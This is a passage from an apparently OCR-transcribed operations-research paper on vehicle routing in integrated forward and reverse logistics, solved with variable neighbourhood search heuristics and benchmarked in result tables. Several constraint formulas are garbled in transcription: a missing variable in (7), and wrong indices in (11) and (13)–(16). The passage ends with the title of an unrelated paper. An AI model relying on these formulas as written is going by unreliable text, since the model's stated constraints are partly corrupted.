$D^0_{s,i}$, $D^1_{i,j}$, $D^2_{l,i}$, $D^3_{j,k}$, $D^4_{k,s}$, $D^5_{i,k}$, $D^6_{k,l}$, $D^7_{l,j}$, $D^8_{l,m}$, $D^9_{l,s,}$ $D^{10}_{m,s}$ - distances between locations

N^1_j , N^2_l , N^3_m - capacity of distribution centre j, depot l and disposal centre m

q_v - capacity of vehicle

Decision variables

$X^0_{s,i}$ - quantity of material shipped from supplier s to the manufacturer centre i

$X^1_{i,j}$, $X^2_{j,k}$, $X^3_{k,l}$, $X^4_{l,i}$, $X^5_{l,m}$ - quantity of product shipped from one location to another

$Y^0_{s,i,u}$, $Y^1_{i,s,u}$, $Y^2_{i,j,u}$, $Y^3_{i,l,u}$, $Y^4_{j,k,u}$, $Y^5_{k,s,u}$, $Y^6_{k,j,u}$, $Y^7_{k,i,u}$, $Y^8_{k,l,u}$, $Y^9_{l,i,u}$, $Y^{10}_{l,j,u}$, $Y^{11}_{l,m,u}$ $Y^{12}_{l,s,u}$, $Y^{13}_{m,s,u}$, $Y^{14}_{m,l,u}$ - binary indicator of use of vehicles u

Sequences

X - sequence which contains variables $[X^0 \ldots X^5]$

Y - sequence which contains variables $[Y^0 ... Y^{14}]$

Decision vector

V - sequences *X* and *Y*

The problem is to find *x* which minimizes the total distances between locations:

$$\begin{aligned} \text{min} f = & \sum_u \sum_s \sum_i D^0_{s,i} \cdot Y^0_{s,i,u} + \sum_u \sum_i \sum_s D^0_{s,i} \cdot Y^1_{i,s,u} + \\ & + \sum_u \sum_i \sum_j D^1_{i,j} \cdot Y^2_{i,j,u} + \sum_u \sum_l \sum_i D^2_{l,i} \cdot Y^3_{i,l,u} + \sum_u \sum_j \sum_k D^3_{j,k} \cdot Y^4_{j,k,u} + \\ & + \sum_u \sum_k \sum_s D^4_{k,s} \cdot Y^5_{k,s,u} + \sum_u \sum_k \sum_j D^3_{j,k} \cdot Y^6_{k,j,u} + \sum_u \sum_k \sum_i D^5_{i,k} \cdot Y^7_{k,i,u} + \\ & + \sum_u \sum_k \sum_l D^6_{k,l} \cdot Y^8_{k,l,u} + \sum_u \sum_l \sum_i D^2_{l,i} \cdot Y^9_{l,i,u} + \sum_u \sum_l \sum_j D^7_{l,j} \cdot Y^{10}_{l,j,u} + \\ & + \sum_u \sum_l \sum_m D^8_{l,m} \cdot Y^{11}_{l,m,u} + \sum_u \sum_l \sum_s D^9_{l,s} \cdot Y^{12}_{l,s,u} + \sum_u \sum_m \sum_s D^{10}_{m,s} \cdot Y^{13}_{m,s,u} + \\ & \sum_u \sum_l \sum_m D^8_{l,m} \cdot Y^{14}_{m,l,u} \end{aligned} \tag{1}$$

Subject to constraints

$$\sum_l X^3_{k,l} = y \cdot d_k, \forall k \in K \tag{2}$$

$$\sum_j X^2_{j,k} = d_k, \forall k \in K \tag{3}$$

$$(\sum_s X^0_{s,i} + \sum_l X^4_{l,i}) - \sum_j X^1_{i,j} = 0, \forall i \in I \tag{4}$$

$$\sum_i X^1_{i,j} - \sum_k X^2_{j,k} = 0, \forall j \in J \tag{5}$$

$$\sum_i X^4_{l,i} - \sum_k (1-r) X^3_{k,l} = 0, \forall l \in L \tag{6}$$

$$\sum_m X^5_{l,m} - \sum_k r \quad {}^{3}_{k,l} = 0, \forall l \in L \tag{7}$$

$$\sum_i X^1_{i,j} \le N^1_j, \forall j \in J \tag{8}$$

$$\sum_k X^3_{k,l} \le N^2_l, \forall l \in L \tag{9}$$

$$\sum_l X^5_{l,m} \le N^3_m, \forall m \in M \tag{10}$$

$$\begin{aligned} & X^a \le q_v \cdot \sum_u Y^b_u, \; X^a \in \left\{ X^0_{s,i}, X^1_{i,j}, X^2_{j,k}, X^3_{k,l}, X^4_{l,i}, X^5_{l,m} \right\}, \\ & Y^b_u \in \left\{ Y^0_{s,i,u}, X^2_{i,j,u}, X^4_{j,k,u}, X^8_{k,l,u}, X^9_{l,i,u}, X^{11}_{l,m,u} \right\} \end{aligned} \tag{11}$$

$$\sum_u \sum_s (Y^0_{s,i,u} - Y^1_{i,s,u}) - \sum_u \sum_j Y^2_{i,j,u} + \\ + \sum_u Y^7_{k,i,u} + \sum_u \sum_l (Y^9_{l,i,u} - Y^3_{i,l,u}) = 0, \forall i \in I, \forall k \in K \quad (12)$$

$$\sum_u \sum_i Y^2_{i,j,u} - \sum_u (Y^4_{j,k,u} - Y^6_{k,j,u}) + \sum_u \sum_l Y^1_{l,j,u} = 0, \forall j \in J, \forall k \in K \quad (13)$$

$$\sum_u \sum_i (Y^1_{i,s,u} - Y^0_{s,i,u}) + \sum_u Y^5_{k,s,u} + \\ + \sum_u \sum_l Y^1_{l,s,u} + \sum_u \sum_m Y^1_{m,s,u} = 0, \forall s \in S, \forall k \in K \quad (14)$$

$$\sum_u \sum_i (Y^3_{i,l,u} - Y^9_{l,i,u}) + \sum_{u_k} Y^8_{k,l,u} - \sum_u \sum_m (Y^1_{l,m,u} - Y^1_{m,l,u}) - \\ - \sum_u \sum_s Y^1_{l,s,u} - \sum_u \sum_j Y^1_{l,j,u} = 0, \forall l \in L, \forall k \in K \quad (15)$$

$$\sum_u \sum_l (Y^1_{l,m,u} - Y^1_{m,l,u}) - \sum_u \sum_s Y^1_{m,s,u} = 0, \forall m \in M, \forall k \in K \quad (16)$$

$$\sum_u \sum_j (Y^4_{j,k,u} - Y^6_{k,j,u}) - \sum_u \sum_s Y^5_{k,s,u} - \\ - \sum_u \sum_i Y^7_{k,i,u} - \sum_u \sum_l Y^8_{k,l,u} = 0, \forall k \in K \quad (17)$$

$$Y^0_{s,i,u},\ Y^1_{i,s,u},\ Y^2_{i,j,u},\ Y^3_{i,l,u},\ Y^4_{j,k,u},\ Y^5_{k,s,u},\ Y^6_{k,j,u},\ Y^7_{k,i,u},\ Y^8_{k,l,u},\ Y^9_{l,i,u},\ Y^{10}_{l,j,u},\ Y^{11}_{l,m,u},$$

$$Y^{12}_{l,s,u},\ Y^{13}_{m,s,u},\ Y^{14}_{m,l,u} \in \{0,1\}\ \forall (i \in I, j \in J, k \in K, l \in L, s \in S, m \in M, u \in U) \quad (18)$$

The objective function (1) minimizes total vehicle travel distances. Constraint (2) shows that all returned quantity is delivered to depots. Constraint (3) explains that all customers' demands are satisfied. Constraint (4) ensures that the total quantity delivered by the supplier and returned by the customer is equal to the quantity delivered by the manufacturer to the distribution centre. Constraints (5-7) ensure that there are flow balances between manufacturer centres and distribution centres, consumers and depots, and depot and disposal centres, respectively. Constraints (8) and (9) present capacity constraints for distribution centres and depots and constraint (10) shows the capacity constraint for disposal centres. Constraint (11) presents capacity constraint for vehicles. X and Y are presented respectively in the given sets. Constraints (12-17) ensure that all vehicles return to their original locations. Constraint (18) presents a binary restriction for the listed decision variables.

4 A New VNS Variants in the Integrated Forward and Reverse Logistic Chain

The variable neighbourhood search was proposed by Mladenovic and Hansen [24]. One of the main reasons for the development of the VNS algorithm is the weakness of local search strategies that fall into a local optimum and have no ability to leave it. There are many different variants of the variable neighbourhood search and two new ones are presented by Hanafi et al. [25]. The basic VNS is presented by Hansen and Mladenovic [26].

- Initialization
  - Select a set of neighbourhood structures $N_k(k=1,...,k_{max})$, that will be used in searching
  - Find an initial solution x
  - Choose a stopping condition
  - Set $k \leftarrow 1$
- Repeat the following steps until $k = k_{max}$
  - Shaking. Generate a point x' from k^{th} neighbourhood of x, $x(x' \in N_k(x))$
  - Local search. Application of some local search method with x' as initial solution; denote by x'' the obtained local optimum
  - Move or not. If this local optimum x'' is better than the incumbent, move there ($x \leftarrow x''$), and continue search with N_1 ($k \leftarrow 1$), otherwise set $k \leftarrow k+1$

Vehicle-routing search is performed for each consumer centre separately. The aim of the search is to assign a supplier, manufacturer centre, distribution centre, depot for disassembly and disposal centre to each consumer centre. Vehicles, distribution centres, depots for disassembly and disposal centres are capacitated and thus the result depends on the order of the consumer centres during the search. Because of that, the search consists of two steps. In both steps algorithms based on VNS are applied, as follows:

- search of the routes for each consumer centre separately (VNS1 algorithm)
- sorting of consumer centres (VNS2 algorithm)

4.1 Search of the Routes for Each Consumer Centre Separately (VNS1 Algorithm)

We present an algorithm of the VNS1 heuristic below. In it a feasible solution x_k is represented as sequence R_k which contains indexes of the supplier *'s'*, manufacturer centre *'i'*, distribution centre *'j'*, depot for disassembly *'l'* and

disposal centre *'m'* (R_k = *[s i j l m]*) assigned to the consumer centre *k*. *X* and *Y* are determined by the sequence R_k and input parameters as described in Sections 2 and 3. The initial solution x_k is selected randomly. The VND method is used for a local search. In the shaking phase, the solution x_k' is selected randomly from the neighbourhood N_h. The neighbourhood N_h is formed in the environment of the current best solution x_k. The local optimum x_k'' is obtained through a local search in the environment of the result x_k'. In each step *h*, a random selection of the *ntot/(nc-h)* solutions x_k' from the neighbourhood N_h is performed. The total number of locations without consumer centres is marked as *ntot (ntot=ns+ni+nj+nl+nm)*. The number of location types is marked as *nc (nc*=6*)*. The results are values f_k and they present the total distances that a vehicle assigned to a consumer centre *k* should travel. If $f_k(x_k'') < f_k(x_k)$, the solution x_k is updated and the algorithm returns to the neighbourhood structure N_1. Otherwise, after a local search, the algorithm goes to a new neighbourhood N_{h+1}. The algorithm ends when it reaches the neighbourhood N_{hmax} and it cannot find a better new solution there. The total number of neighbourhoods is marked as *hmax*.

Algorithm 1: VNS1 heuristics for vehicle-routing search for each consumer centre k

Input: the set of neighbourhood structures N_h for h = 1,...,hmax
$x_k \leftarrow$ **initial solution** (randomly selected)
$h \leftarrow 1$;
while $h \leq$ hmax
  $i \leftarrow 1$;
  found $\leftarrow 0$;
  while ($i \leq$ ntot/(nc-h) ^ (found = 0) */Check ntot/(nc-h) solutions from N^h/*
    $x_k' \leftarrow$ neighbour in $N_h(x_k)$ */Shaking/*
    $x_k'' \leftarrow$ VND local search (x_k') */Local search/*
    if $f_k(x_k'') < f_k(x_k)$ */Move or Not/*
      $x_k \leftarrow x_k''$;
      $h \leftarrow 1$;
      $i \leftarrow 1$;
      found $\leftarrow 1$;
    else
      $i = i + 1$;
    end
  end
  if found = 0
    $h \leftarrow h + 1$; */Neighbourhood Change/*
  end
end
return x_k, f_k;

4.1.1 Shaking

The applied VNS heuristics use five neighbourhood structures for the shaking phase (*hmax* = 5). Neighbourhoods are based on sequence R_k. An example of neighbourhood structures used in the shaking phase for the fifth consumer centre (k=5) is presented in Figure 2.



Figure 2

Example of neighbourhood structures for shaking phase

For example, the first neighbourhood N_1 includes all solutions which, compared with the current best solution, have four common nodes and one different node. If distribution centres, depots for disassembly and disposal centres cannot receive any consumer centre because their capacities are exceeded, these solutions are not included in any neighbourhood.

4.1.2 Local Search:VND Method

The VND algorithm is presented below. The applied VND heuristic uses five neighbourhood structures (*hmax* = 5). The algorithm checks one solution in N_h neighbourhood and moves to neighbourhood N_{h+1} if a new local optimum has not been found in neighbourhood N_h. Otherwise, the algorithm returns to neighbourhood N_1 and updates the solution to x_k''. The algorithm ends when it moves to neighbourhood N_{hmax} and cannot find a new local optimum there.

Algorithm 2: VND - local search of vehicle-routing for consumer centre k

Input: the set of neighbourhood structures N_h for h = 1,...,hmax
x_k'' ← initial solution (selected in shaking phase of VNS1)
h ← 1;
while h ≤ hmax
    x_k' ← solution in $N_h(x_k'')$
    if $f_k(x_k') < f_k(x_k'')$ */Move or Not/*
        $x_k'' \leftarrow x_k'$;
        h ←1;
    else
    h ← h + 1; */Neighbourhood Change/*
  end
end
return x_k'';

An example of neighbourhood structures used in a local search for the fourth consumer centre (k=4) is presented in Figure 3.



Figure 3
Example of neighbourhood structures for local search

For example, the first neighbourhood N^1 includes all solutions which compared with the current local optimum all have common nodes except the supplier node. Also, the neighbourhood includes only solutions with disposal centres whose capacities are not exceeded. Values y and r are taken into consideration in all cases.

4.2 Sorting of Consumer Centre Sequences (VNS2 Algorithm)

Sorting of consumer centre sequences is performed by a VNS method with a deterministic selection of solutions. We analysed four variants of VNS2. The aim of the search was to determine the near-optimal order of the consumer centres. The purpose of this determination was to search out routes for each consumer centre separately with VNS1. Solutions z are strings of indexes of consumer centres, i.e. nk = 5: z = [k4 k2 k1 k3 k5].

First, a vehicle route search is performed without taking into consideration the capacity constraints with the VNS1 algorithm. The results are values fu_k and they present the total distances that a vehicle assigned to a consumer centre k should travel.

After that, the vehicle route search is performed which takes into consideration capacity constraints. For all VNS2 variants, the initial solution is a string of indexes obtained by sorting of the consumer centres according to the demand criterion. The sorting is performed from the largest to the smallest demand. The VNS1 algorithm is applied to the initial solution. The results are values f_k (k = 1,...,nk). The values df_k obtained as f_k - fu_k represent the difference in the total distances with and without consideration of capacity constraints. The string of indexes for consumer centres kz is obtained by sorting the df_k from the largest to the smallest. This string is used to determine the total number of neighbourhoods and to select the solution in the shaking phase. The solutions are selected as follows: priority is given to the consumer centres with the higher values of df_k. When a new best solution is found, a new string of kz is formed.

A VNS2 heuristic algorithm is given below. The neighbourhood N_h is formed in the environment of the current best solution z. A selection of the *imax(h)* solutions

z' is performed at each step h from the neighbourhood N_h. After that, a VNS1 algorithm is applied to each consumer centre. If $f(z')<f(z)$, the solution z is updated, a new string of kz is calculated and return to the neighbourhood N_1 is performed. Otherwise, the algorithm passes to the neighbourhood N_{h+1}. The algorithm ends when it reaches the neighbourhood N_{hmax} and it cannot find a new and better solution in that neighbourhood.

Algorithm 3: VNS2 heuristics - determination of consumer centre sequences

```
for k = 1:nk
    x_k, fu_k ← VNS1 search (k) without capacity limit;
end
z ← initial solution (customer centres sorted by demand)
for i = 1:nk
    k = z(i);
    x_k, f_k ← VNS1 search (k) with capacity limit;
end
f(z) = sum(f_k);
for k = 1:nk
    df_k = f_k - fu_k;
end
sort df_k;
kz ← indexes of customer centres in sorted df_k;
Input: the set of neighbourhood structures N_h for h = 1,...,hmax
h ← 1;
while h ≤ hmax
    i ← 1;
    found ← 0;
    while (i ≤ imax(h)) ^ (found = 0)        /Check imax(h) solutions from N_h/
        z' ← neighbour in N_h(z)             /Shaking/
        for i = 1:nk
            k = z'(i);
            x_k, f_k ← VNS1 search (k);
        end
        f(z') = sum(f_k), (k = 1,...,nk);
        if f(z') < f(z)                      /Move or Not/
            z ← z';
            h ← 1;
            i ←1;
            found ← 1;
            for k = 1:nk
                df_k = f_k - fu_k;
            end
            sort df_k;
            kz ← indexes of customer centres in sorted df_k
            hmax ← number of df^k elements greater than zero
```

```
        else
            i ← i + 1;
        end
    end
    if found = 0
        h ← h + 1;                          /Neighbourhood Change/
    end
end
return V;
```

VNS2.1 variant: example of neighbourhood structures of VNS2.1 for five consumer centres (nk=5) is presented in Figure 4.

kz:	4	5	2	3	1	→	hmax=2				
z=	1	2	3	4	5	→	4	5	1	2	3	N^1
z=	1	2	3	4	5	→	4	5	2	3	1	N^2

Figure 4
Example of neighbourhood structures for VNS2.1

Selection of one solution z' from the neighbourhood N_h is performed for each step h ($imax(h)$=1). For example, the first neighbourhood N_1 includes solutions which are obtained by moving two elements of the current best solution z to the first place in the string. The solution obtained by moving the first two elements in the string kz is selected from N_1. The total number of neighbourhoods h_{max} represents the number of consumer centres with df_k>0 divided by two.

VNS2.2 variant: example of neighbourhood structures of VNS2.2 for five consumer centres (nk=5) is presented in Figure 5.

kz:	4	5	2	3	1	→	hmax=2				
z=	1	2	3	4	5	→	4	5	1	2	3	N^1
z=	1	2	3	4	5	→	2	3	1	4	5	N^1

Figure 5
Example of neighbourhood structures for VNS2.2

VNS2.2 uses one neighbourhood N_1 ($hmax$ =1) which includes solutions obtained by moving two elements of the current best solution z to the first place in the string. The total number of solutions $imax$(1) represents the number of consumer centres with df_k>0 divided by two. For example, the first selected solution is obtained by moving the first two elements in the string kz.

VNS2.3 variant: it uses the same neighbourhood as the first version plus one more neighbourhood. That neighbourhood includes solutions obtained by replacing the positions of the two consumer centres in the current best solution z. The solutions with a replaced position of the consumer centres with at least one common vehicle are selected. The number of solutions $imax$($hmax$) that are selected from this

neighbourhood is equal to half of the number of the consumer centres that use the same vehicles.

VNS2.4 variant: it uses the same neighbourhood as the second version. Unlike the second version, it contains a neighbourhood in which the selection of solutions is based on common vehicles like version VNS2.3.

Figure 6

Example of N^{hmax} neighbourhood structures for VNS2.3 and VNS2.4

Figure 6 presents VNS variants 2.3 and 2.4 where consumer centres have common vehicles (first line), and without common vehicles (second line).

5 Results

The proposed model is illustrated by numerical examples. The algorithms are coded in MATLAB language. The running time is presented for an AMD Triple Core Processor 2.10 GHz. The optimal solution is obtained with the complete enumeration method.

First, a comparison between the optimal solution and VNS is presented for small instances and the results are presented in Tables 1 to 3. The optimal solution is calculated for a small number of nodes in order to evaluate the results obtained with heuristics. We calculate the 'gap' as the percentage of deviation of a solution obtained with heuristics compared with the optimal solution.

Table 1

Optimal solutions for small number of nodes

Test	dimensions						Optimal	CPU
	S	M.C.	D.C.	C.C.	D.D.	DIS.D.		(s)
1	2	2	2	3	2	2	**31.614**	**3,93**
2	2	3	3	5	3	2	**32.989**	**4,14**
3	3	3	4	7	3	2	**38.742**	**45,39**
4	4	3	3	8	3	2	**62.181**	**279,87**
5	4	2	3	9	3	2	**84.840**	**1.760,11**
6	4	2	3	10	3	2	**97.079**	**18.883,30**

Table 2
Heuristics 2.1 and 2.2: solutions for small number of nodes

No.	VNS2.1	gap (%)	CPU (s)	VNS2.2	gap (%)	CPU (s)
1	**31.614**	0,00	**0,51**	**31.614**	0,00	**0,48**
2	**33.846**	2,53	**0,63**	**33.006**	0,05	**0,65**
3	**38.770**	0,07	**0,78**	**38.770**	0,07	**0,78**
4	**67.275**	7,57	**0,82**	**67.295**	7,59	**0,82**
5	**87.997**	3,58	**0,84**	**88.003**	3,59	**0,84**
6	**97.732**	0,67	**0,75**	**97.732**	0,67	**0,73**

Table 3
Heuristics 2.3 and 2.4: solutions for small number of nodes

Test	VNS2.3	gap (%)	CPU (s)	VNS2.4	gap (%)	CPU (s)
1	**31.614**	0,00	**0,49**	**31.614**	0,00	**0,49**
2	**33.846**	2,53	**0,63**	**33.006**	0,05	**0,65**
3	**38.770**	0,07	**0,80**	**38.757**	0,04	**0,83**
4	**67.238**	7,52	**0,85**	**67.238**	7,52	**0,85**
5	**87.997**	3,58	**0,87**	**87.974**	3,56	**0,90**
6	**97.732**	0,67	**0,85**	**97.732**	0,67	**0,87**

For small instances, differences between the results obtained by the optimal solution and heuristics range up to 7.59%, but the solutions are obtained for considerably shorter times with heuristics. The optimal solution takes up to approximately eight times slower CPU times in comparison to VNS in an example [2 2 2 3 2 2]. Next, we show an example with three consumer centres. Vehicle routes and the number of the vehicles on each route (numbers positioned above the arrows) are presented in Figure 7.



Figure 7

Vehicle routes and number of vehicles on each route

Finally, we analyse the four different VNS variants proposed in this paper. For large instances presented in Tables 4 and 5 parameters for all tests are set as follows.

- Not all consumer centres have the same demands. Demand of consumer centre d_k varies from 900 to 4.000 products.
- $y = 0{,}30$, $r = 0{,}15$.
- N^1_j vary from 25.000 to 38.500 products.
- N^2_l vary from 10.000 to 16.500 products.
- N^3_m vary from 5.000 to 5.500 products.
- $q_v = 400$.

Because of the large dimensions of the problem, the distances between nodes are generated.

Table 4
Heuristic 2.1 for larger number of nodes

No.	dimensions						VNS2.1	CPU
	S	M.C.	D.C.	C.C.	D.D.	DIS.D		(s)
1	12	3	4	10	4	2	**49.477**	0,94
2	14	4	6	20	5	3	**129.475**	0,94
3	19	6	11	40	8	4	**194.642**	2,11
4	20	6	19	60	12	5	**267.316**	3,49
5	22	7	20	80	15	7	**321.543**	9,71
6	22	8	22	100	16	7	**474.428**	11,25
7	25	10	25	200	20	9	**716.319**	56,31
8	25	10	26	300	21	9	**1.210.520**	157,08
9	27	11	30	400	22	10	**1.869.137**	591,74
10	28	11	32	500	24	11	**3.033.602**	736,09
11	28	12	33	600	25	12	**4.501.674**	812,61
12	28	13	34	700	25	12	**6.496.589**	1.141,41
13	29	14	34	800	26	12	**8.493.187**	1.290,19
14	30	14	35	900	27	12	**11.355.388**	2.630,99
15	30	15	35	1000	28	12	**13.866.563**	2.447,60

Table 5
Heuristics 2.2 to 2.4 for larger number of nodes

No.	VNS2.2	CPU (s)	VNS2.3	CPU (s)	VNS2.4	CPU (s)
1	**49.477**	1,03	**49.028**	1,05	**49.022**	1,11
2	**123.373**	1,16	**121.524**	1,57	**120.947**	1,62
3	**194.686**	2,57	**193.613**	3,45	**194.63**	4,02
4	**270.952**	3,56	**266.907**	8,03	**265.903**	8,96
5	**326.484**	8,98	**320.249**	24,52	**321.587**	23,90
6	**476.591**	26,27	**467.988**	31,71	**460.111**	39,10
7	**725.137**	51,28	**696.314**	150,90	**725.083**	90,86
8	**1.224.612**	270,01	**1.180.346**	445,33	**1.194.800**	472,27
9	**1.874.686**	286,74	**1.830.119**	589,47	**1.851.656**	1.055,73
10	**3.123.883**	870,73	**2.976.617**	1.080,44	**3.058.638**	1.026,96
11	**4.527.108**	1.127,73	**4.399.102**	1.167,98	**4.481.589**	1.339,31
12	**6.558.899**	1.154,85	**6.386.439**	1.513,42	**6.477.977**	1.450,76
13	**8.591.609**	1.677,77	**8.413.728**	1.729,21	**8.554.275**	1.912,32
14	**11.621.579**	2.327,21	**11.224.140**	3.296,33	**11.451.959**	2.966,31
15	**13.996.870**	2.712,88	**13.728.129**	3.299,11	**13.875.346**	3.262,39

Regarding the large instances, we outline below some important conclusions.

- The variant VNS2.3 is found to be better than all other VNS variants and it has the best solution in 73,33% of all tests with different numbers of nodes.
- VNS2.1 has the shortest CPU time at 73,33%, but the solutions obtained with this heuristic are worse in comparison with other heuristics by 1,89% on average.
- The heuristics VNS2.1 and VNS2.3 are familiar, but adding of one more neighbourhood allows to the VNS2.3 to give better results. VNS2.1 has a smaller averaged CPU time by 34,88% in comparison to VNS2.3. Otherwise, VNS2.3 has a better average solution by 1,39%.

Also, the heuristics VNS2.2 and VNS2.4 are familiar, but adding one more neighbourhood allows the VNS2.4 to give better results. VNS2.2 has an average CPU time smaller by 29,77% in comparison with VNS2.4. Otherwise, VNS2.4 has an average solution better by 1,13%.

Conclusion

We studied VRP for an integrated forward and reverse logistics model. The main contribution of this paper is the presentation of an original closed-loop vehicle-routing problem as well as four original VNS heuristics for solving problems of large dimensions. First, we presented a VRP that aims at minimizing transportation distances. Second, we proposed an original VNS heuristic for larger problems. Also, for smaller problems an optimal solution is presented. The performance of the proposed algorithm was evaluated through numerous computational experiments.

The application of the heuristics for vehicle-routing problems is an area of research that is likely to develop rapidly in the future, especially now that the market has become more and more open and has no borders that could limit the transportation of materials and goods. The experiments performed in this paper show that the algorithm based on the VNS method can be applied very successfully.

References

[1] Lee, D., Dong, M.: A Heuristic Approach to Logistics Network Design for End-of-Lease Computer Products Recovery, Transportation Research Part 3, (2008) 455-474

[2] Zhang, Z. H., Li, B. F., Qian, X., Cai, L. N.: An Integrated Supply Chain Network Design Problem for Bidirectional Flows, Expert Systems with Applications, 41 (2014) 4298-4308

[3] Geyer, R., Jackson, T.: Supply Loops and Their Constraints: The Industrial Ecology of Recycling and Reuse. California Management Review, 46 (2) (2004) 55-73

[4] Srivastava, S. K.: Green Supply-Chain Management: a State-of-The-Art Literature Review. International Journal of Management Reviews, 9 (2007) 53-80

[5] Le Blanc, L., van Krieken, M., Krikke, H., Fleuren, H.: Vehicle-Routing Concepts in the Closed-Loop Container Network of ARN—a Case Study, Operations Research-Spektrum, 28 (1) (2006) 53-71

[6] Kristianto, Y., Gunasekaran, A., Helo, P., & Hao, Y.: A Model of Resilient Supply Chain Network Design: A Two-Stage Programming with Fuzzy Shortest Path, Expert Systems with Applications, 41 (1) (2014) 39-49

[7] Lin, C., Choy, K. L., Ho, G. T. S., Chung, S. H., Lam H. Y.: Survey of Green Vehicle-Routing Problem: Past and Future Trends, Expert Systems with Applications, 41 (4) (2014) 1118-1138

[8] Hishamuddin, H., Sarker, R. A., Essam, D.: A Recovery Mechanism for a Two Echelon Supply Chain System under Supply Disruption, Economic Modelling, 38 (2014) 555-563

[9] Govindan, K., Jafarian, A., Khodaverdi, R., Devika, K.: Two-Echelon Multiple-Vehicle Location-Routing Problem with Time Windows for Optimization of Sustainable Supply Chain Network of Perishable Food, Int. J. Production Economics, 152 (2014) 9-28

[10] Kim, H., Yang, J., Lee, K. D.: Vehicle-Routing in Reverse Logistics for Recycling End-of-Life Consumer Electronic Goods in South Korea, Transportation Research Part D: Transport and Environment, 14 (5) (2009) 291-299

[11] Buhrkal, K., Larsen, A., Ropke, S.: The Waste Collection Vehicle-Routing Problem with Time Windows in a City Logistics Context, Procedia - Social and Behavioral Sciences, 39 (2012) 241-254

[12] Bing, X., Keizer, M., Bloemhof-Ruwaard, J. M., van der Vorst, J. G. A. J.: Vehicle-Routing for the Eco-Efficient Collection of Household Plastic Waste, Waste Management, 34 (4) (2014) 719-729

[13] Tasan, A. S., Gen, M.: A Genetic Algorithm-based Approach to Vehicle-Routing Problem with Simultaneous Pick-up and Deliveries, Computers & Industrial Engineering, 62 (3) (2012) 755-761

[14] Aras, N., Aksen, D., Tekin, M. T.: Selective Multi-Depot Vehicle-Routing Problem with Pricing, Transportation Research Part C: Emerging Technologies, 19 (5) (2011) 866-884

[15] Erbao, C., Mingyong, L., Hongming, Y.: Open Vehicle-Routing Problem with Demand Uncertainty and Its Robust Strategies, Expert Systems with Applications, 41 (2014) 3569-3575

[16] Tomic, V., Marinkovic, D., Markovic, D.: The Selection of Logistic Centers Location using Multi-Criteria Comparison: Case Study of the Balkan Peninsula, Acta Polytechnica Hungarica, 11 (10) (2014) 97-113

[17] Eskandarpour, M., Zegordi, S. H., Nikbakhsh E.: A Parallel Variable Neighborhood Search for the Multi-Objective Sustainable Post-Sales Network Design Problem, Int. J. Production Economics, 145 (2013) 117-131

[18] Zolfagharinia, H., Hafezi, M., Farahani, R. Z., Fahimnia, B.: A Hybrid Two-Stock Inventory Control Model for a Reverse Supply Chain, Transportation Research Part E, 67 (2014) 141-161

[19] Eskandarpour, M., Nikbakhsh, E., Zegordi, S. H.: Variable Neighborhood Search for the Bi-Objective Post-Sales Network Design Problem: A Fitness Landscape Analysis Approach, Computers & Operations Research, 52 (2014a) 300-314

[20] Devika, K., Jafarian, A., Nourbakhsh, V.: Designing a Sustainable Closed-Loop Supply Chain Network Based on Triple Bottom Line Approach: A Comparison of Metaheuristics Hybridization Techniques, European Journal of Operational Research, 235 (2014) 594-615

[21] Jarboui, B., Derbel, H., Hanafi, S., Mladenovic, N.: Variable Neighborhood Search for Location Routing, Computer and Operation Research, 40 (2013) 47-57

[22] Castillo-Villar, K. K., Gonzalez-Ramirez, R. G., Gonzalez, M. P., Smith, N. R.: A Heuristic Procedure for a Ship Routing and Scheduling Problem with Variable Speed and Discretized Time Windows, Mathematical Problems in Engineering, (2014) http://dx.doi.org/10.1155/2014/750232

[23] Cruz, R. C., Silva, T. C. B., Souza, M. J. F., Coelho, V. N., Mine, M. T., Martins, A. X.: GENVNS-TS-CL-PR: A Heuristic Approach for Solving the Vehicle-Routing Problem with Simultaneous Pickup and Delivery, Electronic Notes in Discrete Mathematics, 39 (2012) 217-224

[24] Mladenovic, N., Hansen, P.: Variable Neighborhood Search for the p-Median, Location Science, 5 (1997) 207-226

[25] Hanafi, S., Lazic, J., Mladenovic, N., Wilbaut, C., Crevits, I.: New VNS-based 0-1 MIP Heuristics, Yugoslav Journal of Operations Research, (2014) DOI: 10.2298/YJOR140219014H

[26] Hansen, P., Mladenovic, N.: Variable Neighborhood Search: Principles and Applications, European Journal of Operational Research, 130 (3) (2001) 449-467

Study of the Effectiveness of Switching-on LED Illumination Devices and the Use of Low Voltage System in Lighting

Aizhan Zhaparova, Dimitry Titov, Alexander Y. Baklanov

D. Serikbayev East Kazakhstan State Technical University Instrument Engineering and Technology Automation
